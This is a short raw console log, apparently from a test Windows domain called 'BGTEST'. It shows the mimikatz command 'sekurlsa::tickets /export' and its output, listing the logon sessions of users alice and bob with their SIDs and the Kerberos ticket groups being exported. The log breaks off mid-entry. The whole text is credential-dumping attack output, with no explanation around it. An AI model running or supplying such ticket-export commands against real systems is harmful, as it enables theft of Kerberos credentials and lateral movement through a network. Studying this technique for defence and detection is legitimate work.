 mimikatz # sekurlsa::tickets /export

Authentication Id : 0 ; 193480 (00000000:0002f3c8)
Session : Network from 0
User Name : alice
Domain : BGTEST
Logon Server : (null)
Logon Time : 2/10/2019 5:41:59 AM
SID : S-1-5-21-2410455269-2706370226-946293657-1104

* Username : alice
* Domain : BGTEST.LOCAL
* Password : (null)

Group 0 - Ticket Granting Service

Group 1 - Client Ticket ?

Group 2 - Ticket Granting Ticket

Authentication Id : 0 ; 176349 (00000000:0002b0dd)
Session : Network from 0
User Name : alice
Domain : BGTEST
Logon Server : (null)
Logon Time : 2/10/2019 5:40:56 AM
SID : S-1-5-21-2410455269-2706370226-946293657-1104

* Username : alice
* Domain : BGTEST.LOCAL
* Password : (null)

Group 0 - Ticket Granting Service

Group 1 - Client Ticket ?

Group 2 - Ticket Granting Ticket

Authentication Id : 0 ; 81713 (00000000:00013f31)
Session : Interactive from 1
User Name : bob
Domain : BGTEST
Logon Server : WIN-SI6N6K2RCAE
Logon Time : 2/10/2019 5:39:42 AM
SID : S-1-5-21-2410455269-2706370226-946293657-1105

* Username : bob
* Domain : BGTEST.LOCAL
* Password : (null)

Group 0 - Ticket Granting Service
[00000000]